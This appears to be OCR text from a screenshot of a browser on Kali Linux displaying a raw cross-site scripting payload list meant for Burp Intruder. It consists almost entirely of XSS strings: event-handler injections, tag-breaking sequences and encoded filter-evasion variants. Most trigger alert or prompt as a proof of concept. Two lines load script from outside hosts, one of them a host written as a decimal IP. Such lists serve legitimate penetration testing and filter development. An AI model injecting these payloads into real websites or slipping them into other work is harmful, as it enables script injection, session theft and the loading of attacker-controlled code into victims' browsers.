 1 2 3 4 2 (genmon)XXX 76% 6:51
FoxyProxy Standard – G acuforum search raw.githubusercontent.com/
https://raw.githubusercontent.com/payloadbox/xss-payload-list/master/Intruder/xss-payload-list.txt
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
"-prompt(8)-"
'-prompt(8)-'
";a=prompt,a()//
';a=prompt,a()//
'-eval("window['pro'%2B'mpt'](8)")-'
"-eval("window['pro'%2B'mpt'](8)")-"
"onclick=prompt(8)>"@x.y
"onclick=prompt(8)><svg/onload=prompt(8)>"@x.y
<image/src/onerror=prompt(8)>
<img/src/onerror=prompt(8)>
<image src/onerror=prompt(8)>
<img src/onerror=prompt(8)>
<image src =q onerror=prompt(8)>
<img src =q onerror=prompt(8)>
</scrip</script>t><img src =q onerror=prompt(8)>
<svg onload=alert(1)>
"><svg onload=alert(1)//
"onmouseover=alert(1)//
"autofocus/onfocus=alert(1)//
'-alert(1)-'
'-alert(1)//
\'-alert(1)//
</script><svg onload=alert(1)>
<x contenteditable onblur=alert(1)>lose focus!
<x onclick=alert(1)>click this!
<x oncopy=alert(1)>copy this!
<x oncontextmenu=alert(1)>right click this!
<x oncut=alert(1)>copy this!
<x ondblclick=alert(1)>double click this!
<x ondrag=alert(1)>drag this!
<x contenteditable onfocus=alert(1)>focus this!
<x contenteditable oninput=alert(1)>input here!
<x contenteditable onkeydown=alert(1)>press any key!
<x contenteditable onkeypress=alert(1)>press any key!
<x contenteditable onkeyup=alert(1)>press any key!
<x onmousedown=alert(1)>click this!
<x onmousemove=alert(1)>hover this!
<x onmouseout=alert(1)>hover this!
<x onmouseover=alert(1)>hover this!
<x onmouseup=alert(1)>click this!
<x contenteditable onpaste=alert(1)>paste here!
<script>alert(1)//
<script>alert(1)<!–
<script src=//brutelogic.com.br/1.js>
<script src=//3334957647/1>
%3Cx onxxx=alert(1)
<%78 onxxx=1
<x %6Fnxxx=1
<x o%6Exxx=1
<x on%78xx=1
<x onxxx%3D1
<X onxxx=1
<x OnXxx=1
<X OnXxx=1
<x onxxx=1 onxxx=1